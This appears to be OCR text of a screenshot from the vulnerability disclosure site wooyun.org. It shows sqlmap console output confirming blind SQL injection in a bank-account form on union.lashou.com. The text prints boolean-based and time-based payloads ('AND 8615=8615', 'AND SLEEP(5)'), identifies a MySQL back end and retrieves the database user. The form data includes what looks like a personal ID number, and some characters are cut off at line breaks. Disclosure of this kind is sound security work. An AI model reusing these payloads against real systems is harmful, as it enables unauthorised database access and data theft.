 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BankAccountForm[select]=26&BankAccountForm[name]=xx&BankAccountForm
identity]=610523198702060094&BankAccountForm[bank_account_id]=11111111111111111
11&province=28 AND 8615=8615&city_name=%E8%AF%B7%E9%80%89%E6%8B%A9...&BankAccou
tForm[bank]=&BankAccountForm[branch]=%E6%9A%82%E5%8F%AA%E6%94%AF%E6%8C%81%E6%8B
9B%E5%95%86%E9%93%B6%E8%A1%8C
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: BankAccountForm[select]=26&BankAccountForm[name]=xx&BankAccountForm
identity]=610523198702060094&BankAccountForm[bank_account_id]=11111111111111111
11&province=28 AND SLEEP(5)&city_name=%E8%AF%B7%E9%80%89%E6%8B%A9...&BankAccoun
Form[bank]=&BankAccountForm[branch]=%E6%9A%82%E5%8F%AA%E6%94%AF%E6%8C%81%E6%8B%
B%E5%95%86%E9%93%B6%E8%A1%8C
---
16:34:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
16:34:46] [INFO] fetching current user
16:34:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
16:34:46] [INFO] retrieved:
16:34:47] [INFO] heuristics detected web page charset 'ascii'
union_w@10.%
current user: 'union_w@10.%'
16:35:00] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\union.lashou.com'
*] shutting down at 16:35:00
C:\Users\Liuan>
www.wooyun.org